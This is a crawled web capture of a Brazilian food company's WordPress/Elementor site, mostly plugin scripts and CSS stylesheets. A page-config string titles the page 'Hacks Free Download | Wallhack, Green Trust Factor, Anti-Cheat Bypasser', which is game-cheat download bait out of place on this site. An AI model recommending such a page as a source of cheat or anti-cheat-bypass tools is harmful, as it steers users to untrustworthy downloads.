<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tiojorge.com.br\/wp-admin\/admin-ajax.php","nonce":"98ad67cde3","urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.3" id="share-link-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2762,"title":"Hacks%20Free%20Download%20%7C%20Wallhack%2C%20Green%20Trust%20Factor%2C%20Anti-Cheat%20Bypasser%20%E2%80%93%20Tio%20Jorge%20%7C%20CDA%20Alimentos","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.3" id="preloaded-modules-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785
body_size: 9608
content:
.elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-container{min-height:50px;}.elementor-25 .elementor-element.elementor-element-3d6bcb84:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-3d6bcb84{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-ce0fa86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-ce0fa86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-ce0fa86 > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-ce0fa86 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-a87678e > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-a60049b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-a60049b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-7363e254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-7363e254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-7363e254 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 25px 0px 0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle{margin:0 auto;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item{color:#4A372C;padding-left:10px;padding-right:10px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item:focus{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a, .elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown{background-color:#FF3523;border-style:solid;border-width:0px 0px 0px 0px;border-radius:15px 1px 15px 0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle:hover{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown .elementor-item, .elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:1px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:10px;padding-bottom:10px;}.elementor-25 .elementor-element.elementor-element-07291a4 > .elementor-widget-container{margin:5px 0px 5px 15px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-480d91c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-480d91c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-480d91c > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 25px 30px 0px;}.elementor-25 .elementor-element.elementor-element-480d91c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-ad98009{text-align:right;}.elementor-25 .elementor-element.elementor-element-ad98009 .elementor-heading-title{color:#4A372C;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;text-transform:lowercase;}.elementor-25 .elementor-element.elementor-element-ad98009 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-63eb57cd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-63eb57cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5{--grid-template-columns:repeat(3, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-widget-container{text-align:center;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover{background-color:#B8281B;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-25 .elementor-element.elementor-element-ad98009{text-align:center;}.elementor-25 .elementor-element.elementor-element-ad98009 .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-25 .elementor-element.elementor-element-ce0fa86{width:15%;}.elementor-25 .elementor-element.elementor-element-a60049b{width:7.982%;}.elementor-25 .elementor-element.elementor-element-7363e254{width:45.472%;}.elementor-25 .elementor-element.elementor-element-480d91c{width:22.422%;}.elementor-25 .elementor-element.elementor-element-63eb57cd{width:9.124%;}}

--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614
body_size: 3166
content:
.elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-container{max-width:1150px;}.elementor-22 .elementor-element.elementor-element-66d33d8b:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF3523;}.elementor-22 .elementor-element.elementor-element-66d33d8b{border-style:solid;border-width:8px 0px 0px 0px;border-color:#B8281B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-66d33d8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-edd74b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-edd74b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-edd74b5 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4731a59b{text-align:left;}.elementor-22 .elementor-element.elementor-element-4731a59b .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:normal;text-transform:uppercase;}.elementor-22 .elementor-element.elementor-element-4731a59b > .elementor-widget-container{margin:15px 0px 15px 5px;}.elementor-22 .elementor-element.elementor-element-3ed841a3{text-align:right;}.elementor-22 .elementor-element.elementor-element-3ed841a3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:normal;text-transform:uppercase;}.elementor-22 .elementor-element.elementor-element-3ed841a3 > .elementor-widget-container{margin:10px 0px 10px 15px;}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-4731a59b{text-align:center;}.elementor-22 .elementor-element.elementor-element-4731a59b .elementor-heading-title{font-size:11px;line-height:1.6em;}.elementor-22 .elementor-element.elementor-element-4731a59b > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-78b45ff4 > .elementor-element-populated{margin:0px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-3ed841a3{text-align:center;}.elementor-22 .elementor-element.elementor-element-3ed841a3 .elementor-heading-title{font-size:10px;}.elementor-22 .elementor-element.elementor-element-3ed841a3 > .elementor-widget-container{margin:-4px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-edd74b5{width:44.348%;}.elementor-22 .elementor-element.elementor-element-78b45ff4{width:55.609%;}}/* Start custom CSS for heading, class: .elementor-element-3ed841a3 */.doiszlogo {
    margin-left: 5px;
    margin-bottom: -2px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113
body_size: 2818
content:
.elementor-bc-flex-widget .elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://tiojorge.com.br/wp-content/uploads/2021/06/Fundo.jpg");opacity:0.99;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224 .elementor-element.elementor-element-54dc05e .elementor-spacer-inner{height:25px;}.elementor-224 .elementor-element.elementor-element-8799abd{text-align:left;}.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{color:#F6F6F6;font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;fill:#9E180D;color:#9E180D;background-color:#FFFFFF;border-radius:15px 0px 15px 0px;padding:15px 25px 15px 25px;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover svg, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-224 .elementor-element.elementor-element-7eafd9c .elementor-spacer-inner{height:25px;}#elementor-popup-modal-224 .dialog-message{width:309px;height:auto;padding:5px 5px 5px 5px;}#elementor-popup-modal-224{justify-content:flex-start;align-items:flex-end;}#elementor-popup-modal-224 .dialog-close-button{display:block;top:7.7%;font-size:25px;}#elementor-popup-modal-224 .dialog-widget-content{background-color:#9E180D;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:10px 10px 10px 10px;}#elementor-popup-modal-224 .dialog-close-button i{color:#FFFFFF;}@media(max-width:767px){.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{font-size:21px;}.elementor-224 .elementor-element.elementor-element-8799abd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}